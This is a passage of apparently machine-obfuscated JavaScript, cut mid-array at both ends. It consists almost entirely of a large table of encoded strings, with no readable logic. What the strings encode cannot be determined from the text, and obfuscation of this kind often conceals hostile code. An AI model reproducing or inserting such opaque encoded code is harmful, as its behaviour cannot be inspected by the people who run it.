WQJcSCojnJBdQCoCzCknw8khmW/cPSklW40','W4BcM8otWP3cICkRbh9dA2BdUb7dSfNcSwrPWQeOW5muWOWAW7NdMLxdOLxdJf8AW5nRWOqEamo4W5KLWOXQW74T','W5qasSo0e8kgda','smo3W5tcPb7dJSoxFGNcUSkFAmkOdCodt2/cKMbdW5ZdGXfHWRzEx1VdISoguConW7fOlYKj','pCoFDZm7','WPBcHW3dR2u','bmkQW7CWW53cP8ktxW','W5CBdsJdUmk9lW','xLBcLSoLzG','WO3cNsyJWPm','W4PmAcFdH8oVnYO','W7OdWPBdLSo0','W4ndW5v/W4VdUCoE','WQW1F8kvW7W','WRhcGSolF8ki','W6tcRNZcHa','WPnsW4HBoa','WQ/dQ8kPWQ7dTSoEW7ddUSkDzxlcO8kj','Eq7dSSkDWQ8','t8oYW4JcPXFdSmoClqZcVSke','yg3cJL3cPW','W5XkzXpdNW','WO50W49EoW','WPhcOsubWRi','yH/dSCkMWPO','W4hdUmkXkde','W7Kyh8oR','W4BcVmo1bgS','WQGTEmkVW4C','W57dN8kQevHzhLdcTq1timonW4GNrSo4W7/cQue7fSojFmoIrSockmo9W5ZcRmoD','CSkzr8k4wa','gSoSxdGK','uIVcVSkYW53cPSkkW5tdMSoK','A8ors8oraIez','W7Ohc8o3W5pcQmkzW5qMp8k0','W5WFWP7dRua','CGnghxq','W4hdQSkvjW4','eSkPWPxcKsKlwG','Ds4FwSku','rchdJCk9WR0','W7tcG1FcIxy','W6qzW77cNSoT','W6FcMmoAheG','W7SFw8ozlq','W4qVW6FcN8oVW7RdRx5OWRTGW73cKqq','WPFdVmkgsMy','rfJcOg7cPN1Oh8kVzNXtWOiCeSogFNiIW6CJt8kYW45XDmoslmkbAIRdRCoRafD9dXTBlHi4WQq5WOVcMLVcGCkMWQ3cHKhcGa','W5CwW43cGG','WOrOWRVcL8kr','gK4nvfO','bmkQW7C4W57cRmkkuSkVWQZdUtBdJrCdW4pdQmkHCmov','bK8qCgldGmo0yCkGW5ZcSSk0gmkpEmkwfmopiSoGWReOW7eiEmordh3dTafje8kZW75xWO7dKdfXW4VdUxlcHhTze8oukKddPSkRWRmIWR0wWQ4','WRpdKSkpWP3dRq','BL/cVmoZvq','f8k2W7my','F8o8hmk7bG','yWNdPeHOWP4oW7NdO8oE','W7CsfCo1W4NcPa','WOJdLSov','CmkyFmkyAa','WO3cVSoswmki','lmktsColaq','W5bmW4rR','FsBdQfTl','W6XdW4xcN8kP','WORcOW/dV0tcNmke','W6ZcGxFcN0C','WQDsW7i','m8oxtmoupCkkWOZdMNvpWQlcOCkaWRBcTbNdNmkDWQ/cSCo5WQRdJCoxsszVc8kwWO8QW4uysSkIjmo6x8oQW40RbSoRW7ZcJapdPmkbj3lcLwBcULG0WPJdMSkZCdxdSCo2W5ddISo9WQZcR2GnwCo/WR9uwIivECoZWRRdPcFdTmkLbSkIgSopWOnlWPxdKKBcKqudad7cKCosn8oAcrVcK0fPWRFcHwmHa8kGWRbnW44adGWbW7C0W7NdL8k5zSoPExhdSSomWRtdN8olySkgWQjuWPunWR/cRKGLzmkScmo8WO3dK2hdRNybCSkKtfVcOLWBWR4FW7hdMr9alG','W4XAvSkSW6S','eSkRz8oOha','WOT5W7jXm0i','WQldM8k2','WP7cPqNcHs0iAa','WQNcIGVdSh8','rSkpW7FdOCkd','W4nvwmk+W54','W7ircCoZW5dcQq','n8oTWODVaW','t8kFh2ddNq','xSomW5HOW6K','W4aMW7RcUCoO','FSk6WPNdOfiIdmk6','iXTcsa','q1/cS3BcKW','WR3dRmkPWR3dU8oOW4hdS8kaCKJcO8kFia','W5dcLCoIoKG','BSkcovldKmkSFW','eSkkBCo7cG','w3JcRfBcHa','qG/cPCkFW7W','WOJcSqWyWQO','tmoiW5fHW6isWPNdN8ogW7RcOG','W7nBEs/dGG','WRFcUaxcMJq','W4FcRaanW77cQCkYWRDm','W64fWRS9umkQ','W5OyW5JcLmok','W5akW5pcGW','W4iUW7FcMCoRW7BdRh8','t8oJf8kjnq','emk9W6a4W57cRmkkuSkVWQW','umkqACktDLqbBq','W6zwDSkTW54','BmkFdeldVG','WQBdJCkkuei','W7lcMSo4bu/cRvy','WO3dNSoCWPBcLmkK','W4y1xCovka','WOVcPs7cSdu5Ara','waZcHW','v8kyySk5CG','CtZdL8kGWRO','W5GdWRCfzG','W68PW4fIeSomWPtdSg7dRdhcMCkFCslcSmkPW7NdSwuhWQm','WPZcLrpdM0G','WRBdQSk4WQZdVmk3WRRcUCojnZFdOSkklmklwCkknqJcUSoxWOvABb5dWQG2WQCGWRrzbSkJqHe9kYZdSCkFWPtcLmoZfgP9BSk9hddcQCor','ASkRWPtdHfG','W67dMCkkjae','W41AyWNdRmoUoJW+tCohhG','aCoQqdi','W5lcLCoum2m','WRtdQGWqW4C','hSooWR9lj8kaAc8wgSkDWQ03WPpcMWuL','W6W1WPm8vG','AbFcQCksW4e','xmoMWPW','FLVcTmo7wW','CmkfWOFdH2u','WO05W5jvia','W5ldGSkTeqmcuGNdGuOyp8oq','WRVcRHpcRs0','sIRcPCkMW5C','zmkomeddKmkR','WR3cMCoLBSks','W4zpW4fNW4i','W4qfWRubzW','W6BcQ3lcL3KEW6rKc8kK','W4OKCCoyhG','q03cJNdcMW','WOlcIdKUWPW','W5FcRW0VW5u8W5VcLuxdK8khuZVdQXJdNutcMmkabSk5gCoBW7/dOSkyySo5ACk8W6dcJSkvW4ZdMmk4W7uuwmkKbmkeW7/dH8kmW6W/WRyEnKJcLSk4bComW5SDWOFdLbRdHSoeW4/dM8olWRNcNMZcV8oEWPpdNmoJdmo6W53dU2WyWPuBW5LgtHVcHJlcSSkMb8kQtSk3gqncW7rnWQ5rESotFYlcRSkbp1XoW59pk8kTW7NdLmoVW4VcUu/dRmoXW5SLWQPIW5JdQmoiWQi9t17dLmo7jmkpWPaQWQpdKSkzdcXDW7lcMJ00bu0','oCk/xmo9cq','W7ZdKSkzbce','W7FdJCkTW7OT','WRb5WPNcKCkQFG','W5j/W6NcH8klWQ3cJmoEWRjmWOhcTCkjW44CsmoW','W7SBW5VcGCoU','W4rsymkBW6FdSq','hCoTWPHshG','cSoFWRjZkW','WRdcGcJdONK','Ar/dHCkyWO8','oSogWOj8iq','WO7cIWmZWQG','rx3cR8otuW','wmk9WQtcGYGqaci','WQZcGbFdHvG','W585WOJdG2e','W64oWRVdOxG','umkSW4ddLmkQ','W4xdOCkggc4','W6FdSSk3fYu','cCkRW7KnW4e','nmooqSkqFCkqWO3cSvGSWRddQCk7W7FdULRcTSkzW5ZdMmomW7RdPCkWgI1svG','vc/cUmk4W4xcMmkB','rexcShVcTISOq8o7','tCoNwmoWhG','WOVcQH4dWQRcQCk5W6rrW7RdQSoOCSobBSktW7VdPG/dKYBcSZJdLuOGW7ZcMNLRW7aZa8oJWQ/cLmooWPldUW','WPxdICotWPlcI8kthZai','x1ZcUhFcOq','W6lcK8oLneJcTgtdU8ojWQRdOG','WPT0W6DkhuRcRteQWRi','WORcSbhcVdu','W488kSoZW6q','W75avmk/W7S','W6SxWQikrW','W4Gbv8otcSkhcmkgWOBcJqmmWQJcGM/dQfnTfSoqlHTvzbhdUZSoxNNdNSoQDmooWOBcGmoJtHWpW6lcGHawF8oyWQf2wqPXiSofWQWXrmofkCk8W6GPWQrvWP3cMCoEuW','ceuDzNtdHCo7FCo+','lSoHWQDoha','amkJW6WoW5FcLSktwmkX','A8oNc8kLkq','xSkOovhdLq','W4m+ja/dVa','jCkaW5SUW58','WQ8rt8kHW63cQSoOW5iJiCksWQZdKSkHaLW1nbq/[base64]','WPVdT8okWRZcSW','WQ3cLSo2EmkeCG','AXddSu5UW5K8W6RdPmoauG','W5XwqCk0W58','lKmwyhNdM8o0BSo/W7JcSSk6cmkmBCk/uCojl8oVWQmXWR1Fd8kjwJRcPbXi','rmoAk8kvcW','xxBcJNBcLG','wSo2W67cSHC','tGSPs8kh','WR3dSSkLWRNdOCo5W53dS8kryw7cUa','ESkZWOtdJvmJnSkSASkBb1a','zmk1lLJdQa','C8kDWRJdR1e','k8oZvbyy','WR4WDmkdW4C','WRLtW4rnma','WQXeWOVcS8kt','W6KoW4FcJ8og','AmkYWRSTW60','W5ShW6RcOmo4','WPhcPqJdOKK','WResWRtdTConWQS1jem','c8okWQv7iCka','wSkvWQpdOe0','WQ7cSCofumky','xSoDW5vnW6er','hCozWQ54iq','BSkOWOdcKrm','W7iAhmoH','bCkPW6e','WQVcHSoHB8kGE8o/fCks','W55VW7frW5W','WR/dUSkOWPNdUCoOW7VdOSk0B3xcUmkEk8kata','EqFdT0POW58','D8klWQtdH3K','W7xdV8k9mqK','WRS4W7fRnG','W6S8WOONDa','WOBdNSogWRtcJmkPbYCkCNZdNGpdIf3dSrq0WRWS','W6GBWR8Hzq','rqRcHCkgW6a','WPBcLmoWw8kf','W75+DmkFW5q','DSkNymksBG','qZZcUSk3W5dcKmk7W4pdI8oVW6K','W5Kkv8oo','WP3cQqVcJIifzXartdJcMG','WOTxW6LnhW','WQnMW6VcH8kfWRpdG8owWQCpWRZdHCoIW7eLC8oeemkrW6KdWOBcPmoobJD9W7WlwSk2WO7cRJ9JCZiYcNBcK8oss2RdMCovACkqk3TrW6BcRCkBgslcIMOkWRi7W4VdGH8Ynu0tW7SCvdFcSMRdIcXXqmkkxSkucCk/WR/cG8o0DCkeWOZcKCkRzSkUfZdcQmkrsSopyum8W6tcKhtcNCkXWQ9RW6yvWOdcRKGBi8otW4brWRn7emoIWRO0W543W5JdHSoZjvfzWOi7m8o0b8odWQpcNa','W758W6VcJq','re7cHgVcHq','xxNcOSosva','sf/cOgVcPYS','WROAC8k+W5a','WQ4nW4PLia','C8kcW6xdGmk6Au0h','ymkPW6ldSCkA','wd4dDmkXWQy','WQNdKCo+WPFcKW','x8ozW49GW6mB','CSkhg1xdHG','WQHYW7jlgW','W7KVWOBdPu8','Ad18auG','FSklkhddKG','thlcPCotrW','rSkaWRW7W4pdN0dcJSkB','WORcRHtdGq','WRnVWPNcOmk5zSoH','vSo6W7FcScq','W5iou8oVcG','W7DZW6pcKSkmWQRdMq','W6e+WPRdUwNdHt0vW7C','W7iejmoXW43cUSkfW5uHn8k1WQhdPSkbibywxa','ySkuWRVcGsS','ACoUW6NcPYO','W4jwW4L6W54','uZ5Dh3u','yCkkW6pdJSk9','W5CfWO7dTSos','fmk4W4yLW5K','q8ksW4BdGmkH','wCojqmo2aW','WOFdL8otWOlcIa','zr/dKmkIWRO','W5/cOXxdNfpdHa','W4a5W6dcJSoMW6FdTa','wIddV0bj','sSo3W5/cSry','W7alWRVdKwG','ymorW5fYW6q','eCoorH0X','W5ajv8offmkFimkrW5RcGa','W5H1AmkmW4u','bSkDqmovjG','e3Kareq','BSkgg1hdHG','W4NcRxpcIwG','DmocfSkfoq','sx/cK0/cVG','W6qZW4BcMCoH','W4dcSmoojeG','W53cO17cTNi','CCkGcwxdSa','WPRcRHRdHhhcJq','tcVcSCkXW5dcNq','smkxWPaCW44','fSkhWRGOW6VdLf3cKSklifuuW4ddNX8D','WOTOW6Dmk1y','DHffngKEi8kUWObeAty','AWNdSNP8','WQ/dN8kXv0j9WOeYk8oQtmkdcCk3gbZdRx3dLr0BovVdQmopWPVdRSkNWPdcRa7cN8kshKHlmdRcQ8k3','W4JdS0VcGa','tGldG3D9','DGfbbxiyjq','W7bat8klW6m','WPRcSHJcLI0gDqy','f8k/W6OlW7q','FX9LfeC','ESk3WOZdMNWJ','EdOVz8kg','A8o3zSoygW','W64KnbNdNG','xSo9W6lcUrK','WR3dRmkPWPNdO8oO','W64dcmoBW74','W6OiWQ4cFSkWWRKa','W4BcGNlcIga','W6BcQhlcJ3uKW75OdCkOW54','x8oSW4tcKr7dISodiqxcOG','WPhdKbSQW5a','W5joW4bWW4hdJCoErda','W5/dRSkNW74EW57dOmkDW5e','DrPw','W6WjWR4kz8k7WQmC','W6JcKSoRnuFcTfi','W7Wsd8oxW5hcQCk3W5KHj8kJWPVdGmkLlra2yH4Y','W70vW6eY','W7jcW4n3W78','CCkhjK/dLW','WP/dMmkWBfW','cSooWR9wi8kk','rY8cy8kvWRWiaJ0qW6lcMX/cMxK','W5yahCo3W6S','W6SLW7lcPCoO','xSomW450W5WeWRxdH8ooW7hcPWZcQmkZWPy','WRGUw8k+W6q','z8kjWReNW5e','W4OcW5O','WOldLmoFWOhcGCk4jY0ayW','WP3cIXJdH3i','cmoTvXah','ybBdS15S','W715W67cJa','W7K+WOVdNupdHdC','bJ7cS8k3W5ddIa','WQ3dQSk1WRddQG','bmo8AZ4k','ouuXDh0','W7ZcPwRcPf8','W5hdJSkQnqSBva','A8kggh7dPq','W7GBfmoHW5JcK8kTW5uRj8k4','sXNdPCk8WQm','wZeyxCk/','W5KbnbxdUG','WQ0RASkOW4a','W4uPECoZfW','W6ivWRNdUmoC','fCooWQv4oSkf','W6fSW5jrW4a','WRZcJHKnWPK','W7Wsd8oFW5lcOSkUW5q','k8kTr8oslbrgB0roA19V','W70nWO7dH04','z8kSWRWbW4C','x8oQW7DEW4m','W5Hpnq','WQ7cJCkK','WORcTblcPreBArmdDwtdIs3dHSkz','W7qGAG','W5HlW4r0W4/dJ8oiqXpcMSowb8kTkmkp','W7GBfmoHW5JcUmkJW4WQ','umkxWR7cOZ4','W7yeWRtdKmoyWQOJ','WPBcPa4','WOldP8kcBuq','WQddUIeSW5m','rdCmFCkAWQOtltmtW6FcNa','W77dH8kBmG8','W43cVCo6m1m','w8kqrCk9Ba','jfG9ENW','qSkCW43dPSkL','WQRdJSk2vfaGW4S','WP7cPqNcKsaq','WOHUW6noo0VcVraoWQdcLHSZW6O','WQpdRSoJWRtcTq','Dmk+WP/dJ1q5pmkMD8kiaeK','WPTUW6n+k0NcPrKkWRxcNa','W5HoW6H1W5K','z0NcPxVcGW','W4CncJ/dSSkQmmkuEW','nSktBeRcHCkKlKWv','D8oEiSkdbG','W7asWPhdRu/dKq','W7qeWOVdL8oO','WQVcIGmEWQ0','W5ntW5fNW4xdTa','W5iPW4NcTSoB','ymoax8oVaG','WQRcSsOVWRm','dK4nv3VdGCoW','amkGW6Cy','yqzueNi','wmkFW4BdOmkp','W60+WOVdNupdHdC','WO/dQCkJW602W5xdVCkbW4eYt1C1WPZcMhe','rmkGWRmOW5C','rb8SxSk8','FKRcPSoKw8oJ','W5hdS8k2W7W8W63dV8kw','y8kJgM/dOW','rmoatCoviq','ySk7WOtdM007h8kWoCksaePwW6dcH8oJlMPszuLTAuqn','v8kiWOJdJLq','C8k0W6NdL8k2','ASobW7rhW64','WRJcLZhcOau','W6OiWQ4lCmkN','W6lcKmoJoK/cPvVdT8omWRO','W68whmo8W5ZcOCk/','WQldPg7cN3exW6K8tCkLW5jgWQSbWPm4W7PbWOiIW590AmohW4VdTvhcPSk4W43cIdnQcSkGFGVdHuSvWQWswIxcKmoPdwfEW4hcOCooWO/dP8k1vSkEA1X5WRxcLLlcLCoLWRnoWQb7WQio','WONdN8kJWRVdTq','W5WKc8o0W60','FCkUfNZdGW','WQhdGSkRzgy','Cmk7jN7dOa','W5ldP8kTW6eV','qmkbW47dJCk1','WQ3dQSk1WRddQSoEW73dS8kDCG','WRDYW4nnjG','W63cMSoQjq','WRlcMSoNFmkvDCo1fq','uJ0ptmkWWRWl','t8oxW4v9','W4ilW5NcPmocBK0i','qmkhWOSzW6W','W5aZW6dcRSoMW7i','AepcPG','WRpdR8kxyNa','w0xcUG','A8ouzCoEiW','W68RWOW','W7S1WPegxa','W7Gyh8o3','W5RdJSkWbHyE','WRBdSCkixL8','W481WPJdR38','BCkTWOZdI1yic8k7BW','WQZdRmkGt3G','WO/dQSkayxK','ymkdW6FdOmk+FKyb','W7lcL8oJjG','A8ors8oBgcOAWP3cLJZcKq','W6pcQhlcK2i','cSodWQP7k8kYyJeDbW','WRpcRt3dS1m','W4jyFtxdPG','qCkyBmkIzL4DDa','WONdJ8ogWOhcK8o2rw0xC2ZdVrpcSKZdSIKMWR5NW4iAWOWaWQxcGGRcVKFcMeCwW4rRW44pdSoPW5eV','yXxdQSkYWRi','uSkGj1pdSW','W5BdPmkMW7C','qZZcUSk3W5dcKmk7W5NdI8oSW7JcJSkv','FSk6WPNdRveYe8kSBCkilv16WQq','W5q9W5BcGSoO','W6GahCoNW4/cOa','W7GQhZddTW','WQ4UW5HJcmoaW6RcVZBcSgu','W7hcISozaKu','W6/cPwVcNwmyW75OgSk0WPaC','ASkolfhdMmk2xf9sW47cQCoK','umkTegZdOW','W5HpnCkmW7ZdQSkpW6FcJbjGW69nWPdcTCkkWO0QW6ZcJSoM','WRhdJ8kTrLO','rCkvAG','W6evW5RcICoN','WPtdLCkfWRFdRG','WQZcGXZcKs4','W4qEiqNdR8kP','W40+W5JcUmoV','W4ldMCk/aGKPrbpdQa','ESoUW4xcPsS','WQ/cGmoHB8kyt8o/f8kdomkRqSke','W7xcMSo0jqNcQLldPmomWQ3dQqtcLmkYAG','WRf9W796nq','BwtcVu3cNG','Bqbfbw5qFSoOW5malh1PW63dMmkbWQauCCoGhmofielcQ8oZmSkTdCo9zmkiW5jNgSoQW7tcJGGUt2xcLWTMsttcIHRcMr7dUZO','umk8j2/dOW','BSoymSkCoW','W4aMW7ZcQCoMW4ddR39IWRW','fCkkW4DLW441WRNdGSoDW5RcKI3cQ8kEWO4aW6/cUbJcMCo4WQmtW63cJ8oxh0ypWRNcQrzaB8oOuuxdShaXa8kjWOxdGf/dV8k1ifDJBH3dGIldTXDdF0PbkSkDdWtcN0hdReldNSktWPldGuvVWOvXW5JcPsxdUb/dSsNdUXtdRJ/dGmk3pHldPMmqkW3dRaW8e0P+W6pcKXiqs1JcSCkeeCoPamodWRhcM8kTW6ZcGSkWWRBcLCo9WQ/cRmkmpCo5W4pcQmkHW6pdHXb6kSk9WO/dJWdcLSo+WRyyBGH8W7WhgCoJpCoNoXxcRqxdOCkqc8oaWRaCW68Ga8o0','WOlcPbtcPJefzXPyCgNdKIFdGSomWQlcKq/cRa/cNd0tWR52ySkgWQhdSexcQ27dGYxdTmozWRhcRhpcIYebwSkCWPhdKZpcI03dKxT4B8oaW4TbWR/dHSo+W6/cGWqviKFdNmo6','qGeaESkH','FY3dQwbk','W5aBcGNdR8kP','WOldHCkIqwq','yCotmSk7hG','wmkSWRRcJGS','W68cWR42','WRBdRmkPWRO','x8kBofddTq','f8kZCSoMga','W4KczSogdG','wmkTfwi','Bqbfbw5qFSoOWOTCEN15W6JdN8kfWQaBmmoReSohA0ldQmo3omk4q8k9nCkEWOX6vSkWWQxdMeX+eMpdN15ReHBdI2tdPHVdUetdVrzhvCkzBmotAtldKt/dI8kQlSoeC8khybpcV8o7j8onyYruW4ZdRMRdHIVdOwe','pSoMWPnNja','W5NdRSkXW708W5xdQG','x8oUW4VcVqy','W7yeeSo3','AaVdOvy','xvBcGSo+sG','WRXFW6X5i8oOW70MW4ZdTCkhW48L','DSktW7pdPmk4zuWD','qYlcSmkLW4hcGCkhW4xdIW','t8ktW7K','W6PYcSoO','smopW4vxW7W','WRldObSaW6a','W7OUWOZdOq','yaNdLhXL','rCk2W7tdGSkO','W5tdHmk6ga','W6TytCkpW70','W70eWQ7dS8onWRy','f8ohWOXMaq','DSkjWOBcOY8','W6xcJmo4jftcRa','W7qzcCo3W5ZcQmkJW487mSkKWRZdMSkzlrKFzG','W5qasSoJfCkeaSkwW5K','zmofmCkVaW','uI/cSCkYW4VcMa','W43cRLhcMMm','WOJdK8keWORdHq','r8o7W7TJW4C','BKtcVSo6wa','WPNdMmobWPlcMq','BCkWWP0','A8oRW7xcLYa','sSk2WQddUNy','rmkTWPRcTru','W6xdK8kiW6i4','ymk6WOFcTXi','c0ikANddHCo5CCoUW4C','WQ7dHCkHqKKiW4G','qCoDW49JW7GE','W6pdNSkhW4qu','e0miu1C','qJZcSmkHW5FcKmkmW7NdJ8oVW7RcLCkaofq','W6SXWP7dSxxdHYClW7dcSdq','rcKizCkGWQatnJKrW6lcMHRcGG','E8ogwSojbcSt'].concat((function(){return['eSoBWPLRaq','WO/cTWWjWRxcN8kJW7Gh','W4ZcG3tcPMK','xSkaWRuTW5/dN0BcJSkk','WONcQHRdMg/cNCkDEq3dNeGp','ybxdQCkeWRu','rmk7pwBdMG','WR7dPmorWPlcV8k0nsa7zwpdSWNdUwpcOwnIW6q','WRqYx8k/W7y','BComW4JcStW','yCo6W5DMW7K','WR/dNmkSxwS','W7ZdISkKcq4','zZPgbeq','WOpdVWiQW4a','WQBcOSo3nu/cS0pdVSomWQFcSbJcKSkSE2e0nW','zYpdMSkmWPO','wmklWQSdW6O','W7alWQhdRa','WPBdLWicW4C','DmoxdSkViSkdW5FdQKe','tXhdImk3WRzRW6KLfW','W5OlwSofaSkKdW','W6uQxmovda','w8o7W4xcRaG','xmksWRiNW6W','W4tdUCkioY0','mSkXzSoEbW','WPJcRbRdJG','tSkxWRWBW6hdGvVcSmkFpvO','W59hEqFdH8o1lY8pvG','WPVcLSogACkQ','W6uyWRddSq','uJxdTmk+WQS','WQS4uSkvW70','WQ3dS8kWD0e','WPBdLW82W54','t8kxWRy8W7pdLL3cSCkFifzBW5tdIHy','W5CKW7/cSmoH','WO/dSCk1WQ3dUG','ySokh8kp','g0ZcI8oeW61UW5mRnGfX','zmkdn1pdN8kSsvLcW47cRG','nCkJy8oIgq','W4z8W5z3W40','j8k7C8oAiq','oSkBW5OVW5C','ACkNW5BdGfG+gCkHD8og','WP5PW6PuavBcOtupWQpcQae7W7RdIq','WPZdQGaKW4aN','WO1iW5zRdq','d8kGW6aCW57cMSktwmkZWRNdRre','WQtdG8kKvxaZ','WPBdKSowWOxcIa','WRGTvCkMW77cHCoxW6ldTNO','W41VW57cUmku','w8kZW6pdRmk6','W74ecSoXW5K','W7u4W7FcV8oB','W4BdImkWaGy','WRm2tSk9W6tdMSkqWQJdPgVcUZZdISkpWQVcLeNdLYddQCoKyuNdOCkuWPrdCNpdTCk0csXObKiGF0WS','W5RdMCotWPlcI8kRgc0rAgVcSqRdS0/dVY48WR4NWPTy','CmkYWOZdJ1GcdCkSumkiafzsWQFcIW','W79GW6LJW6C','W4ObW5NcGSosseC','A8onW4RcKbW','ymoeECouoG','WP95W7j3kuVcMsyeWRBcKHWRW6FdTf3dGG8M','W7KiWQtdSmoCWRa','amo3vbGc','W4VcK3JcMNK','he8DqhRdHCo5Fa','W59sBmkeW6K','hLSRB1O','W7L6W6xcMSkw','oeuXvMy','zmomtCo8gs8zWR4','oCkGCSoDaa','vmkeWQ4tW48','yCkdW7xdJmk4Au4','tmkZWQlcSX8','kgK+t1pdPCkJk8oDW6G','W6LXW4BcJmkX','c8ooWQ16pmkFAcC','uSk6WPZdJwS','aCo9rda','zbtdP2DA','WPNcGaGlWQS','sWBdMCkvWQ1HW4CGfWzGySkg','W7HkFZldNG','zaddR8k4WO4','W5mLi8owW44','ws7dPSkCWPO','WRWNtSkoW7JcJ8ouW67dSG','WR3cMSoPAmktCa','W5ifWQZdUCor','uINdOMH4','W6PLxqFdUG','W5a+W6RcTSoM','WPulySkbW64','W4qPW7VcL8oa','feuqD1FdMSoWDSoU','amoRyZ05WPNcHG','zs8QvSkO','WRJcRmohrmko','W6qVWQ7dJCop','FgRcPvpcKa','WPtcTqZdThy','WRtdN8k8s1q','gSkMWPm','WRCRs8kJW68','yCkoW67dSG','W5xdImk8krO','yCkRWQxdQ0q','WQ7dHSkKqfqsW514c8oRqmkqaCo+dq','dSo9uri0WPdcJIjBW7NcVq','xrldH3TN','W77dOCkriYa','W4ageHBdVW','W64HW7pcV8oo','lx01Buq','AvJcMxBcPG','W5LYEdZdVG','WOldK8otWOpcOCk4','W6lcK8oJiKpcN1ZdTSojWQ0','CSo7sSoNkq','W5q5WPeRDa','W7ynW4RcRCoH','WR8YW4LYamolW5VcUG','ASkVWOW/W6W','Dmo9W5fZW5G','vH18j1y','W7lcRwNcLfmjW6LLd8kUW55oWQKzWOy','WR3cGSoVD8kh','W5bwW5v2W4tdVSo4tINcGSoD','ESksW7xdTCk/nGXCW5FdPNlcKf5UW6DSWOXPWOWFjCk8pN8DWPxdMmkvW7qwfCkdW7xdVb3dUCoykaVcGCoif8k9W7dcNahcJZ1gcMPjA1e','b8kArCoAfG','W6SiW6xcQSom','BL/cVmo1umo6WPLitGSZrG','Amk+W6xdV8ki','W404W7tcJSoH','WOX/W7r0mq','lutdTLT0W50CWQhcPSokt8oFf8obcrFdLHNcRCojCSoAW5/dTLTtWQRdRCoqcW0dW47dQmoFW7ZcR8oLEaSLiSo8W5GGzgJcLCoGWQm','wmoqW5LaW68','rCkBxSkICLGbFG','u8k5WR7cSdqCaG','s2xcHCoHBW','W64cWRuKEmk7WQunW4BdIa','WQ7dRmkPWQRdQSoJW6hdKSkDygFcUCkxmq','WRFcM8oQEmktvmoonSkQ','W58aumohdSkd','WPxcOXxdKutcKq','smkxW4BdNmki','pSoAAW4t','WRRdV8k4WR3cTCoKW7JdT8kFyYNcU8kEj8kv','rSoLySoTia','W6dcI8kYtLuZW4yGF8kUh8osrCk+sbddU2FdNvSmAXe','uCoOW7RdKbnhkq3cRNVdPxVcQSoXa8kwWP7dQmk4thqVhCk3WPz8W5rGsSkTixldUmkzDfZcUhqMW508ymkJuSkiF8ozW6O8WQFdOb/[base64]','ySoCgCkdkCkj','ASk2WRqpW64','rmkwWOyQW7xdH0dcOSkkj1Xl','W4GvlmoyW5u','WQ3dU8k4WOJdPSoGW7a','W4hdJSk8grG','yCk4FCkqtW','WQKls8oUWO7cSmoRW4b7','xcNdJxLh','yZtcJmk/W6y','WQVdJSkRqeuV','W7uhgCoAW6O','WPZcTGG','WQaUW41O','WP7cKH/cHI8','hmoEWQjOoq','raJdKMnj','ErWVrmku','W4HAAsJdGmoHna','WOfBtK/dMSkwn8kyASkxW6ZdG8kbvHmgWRnhWR/dM8kftKZdTW4mW5yJWPGTWRRcOq/cQCkSW4K0E8kahKtdJ8oNrHpcRI/cISoOyKJcVWLgWOZdOh03WP8YW6ZcUelcQCo/WRtdTmkpWPazjKNcSmktu8klj8kdWO3cSSo6W7NdP0GyBSkbW4aUxSodDcVdQ8kHvmo3CrnCW47cGSkiWQSggWG0WRdcL3m7WQddGsRcImo0WPdcSgqjb8k1fCkGWQFcHSkSWPqifmoJW7/cJqzAWOddT8oXy8o4vcrFor82EepdLGDWB1ldJ2xcUaX4sMSJzH/dLWi','yHffixqhna','WPtcPq7cPIaoyW','WO3dTSkJWR/dPmo6W7tdOmkDqgRcRCkilColBCkgoWtcUCobWOTiyhzmWQyOW7u8WRm','oqRdPCkGcSk5W6DArHWlyNe','W6SpqmoLW5tcQmkUW5r1ySoGW6NcNmokjbirzbSJkq','u8o2a8kCla','WQbLWPJcH8kWF8oRb8ol','WQOUW5S','WQFdVrymW5y','kmoYWQjPcq','tSoxW7jJESkrnsLirCkeW5iTW4tcLfyTWPGzW5jwqCoLrqa','ECo8W5dcNJK','Dr1Dn2G','CmkXWPNdJu8Hh8kL','W6iyW7ZcV8on','W4mUWRpdIfO','W7qKWQSTDa','W6G5WOFdI3a','W4JdTe3cGaldJ8ozAaNdOwSiW50','WQFcISotiKxcPa4','zXPtdh8','W683W57cImoE','DCkdW7xdGmkGAu4wWOJcOWhdH2zJ','yCkDmvVdSSkWF0jLW5xcOSoS','W7uQptJdMmkdhmk1v8kOW4ldQmo9qHvNW5fKWPZdN8kMAcJcHaeyW7yZWRn7WPVcJuFcLCkSW7SLrSk3pXJdSSo3zs/cJX/cSSoBxMpdT1C6W5JcM390W6n3WOBdScddQSoX','W5GpoSo0W5C','A8khW7BdNCkd','WQLgsSkIWO/dUSoSW7uaaSkkWP3dMW','x8oDW5j0W6myWQNdKSo7W7pcVGW','W5hdJSkQiG0zwGJdOq','W6KwfCo2W5lcOq','WQZcKmoPCSkxECotd8kdnG','W5HvW4fyW5a','y8oBcCkCiCknW4u','BSkwWQldVwu','WRtdMCk/WPVdMa','t1ZcM1hcUW','gCo5vZeVWOJcRbrAW70','WPVdQGSZW5CJW4FcJ0q','WRDIWOZcLSkzzG','WRtdVSkPqvu','BSkboLpdICkxEa','W5O/W4ZcRSoa','WOZcRqWEWQ3cOCkMW7O','WRdcRZddMxi','aSo9xa','o8kIW6umW74','W5pdRSk2W4SXW5FdOSklW5OOArqjWOO','W5ThySkvW6C','W4TFB8koW5ldRq','WPpcOGhdHKm','yJaxySkj','W7Oth8orW5xcPCk2W5G','WOFdLCoeWPZcPG','qSkCySkHu1iDFhPgW53dKWZcQHi','W6KsfSo9W4VcQq','b8krvSoEhWbnyMS','WO3cGJhdTwG','pK49uxy','i8kAD8otfW','WQGVW4PEeq','WRRdSCkHWR3dPSoJ','WPZdJdSlW5e','W5qdWQ0lDa','d04uBgtdICoCBmo/W5m','WQ3cKmoQEq','W7GgFCoVnW','CmkjW6xdVa','W5xdH8k3baWcEqtdRvSvjq','bCkLW4OqW5e','q8kiWQ3cQrS','W5CherFdTmkGhSktF8kaW6xdGCou','zmkdp0xdGG','xSo7W4hcSqddNColnG','WRNdJSkRWQZdRq','W74hWQBdP8oCWQO+','W78st8oUdW','lKa9s0e','WQfRW6LZfG','WP/cTbtdM3pcKCkivchdL0Gz','BXnwmg0','W5W7WPyUyW','W7CtWQ/dUCo6WRyNBcaenvy','fmkvW5arW7W','WR/cJIytWRG','WRpdHmkwu0mUW4b6','vgFcNSo0wW','zCkaoK8','tGWHvCkX','pCo+WPPOoq','W74DWRyMzq','uSkgAmk3DfqQDxPfW7VdKre','WQSyWOuTzSoJ','Dd7cSSkoW6e','sv/cS0ZcTG','WPhcSWVdOvm','WPJdTmkXqKiZW7fc','t8oYW4BcPWhdOCopkq4','r8kKW4BdICknrrvaWQhcGq','D8kolex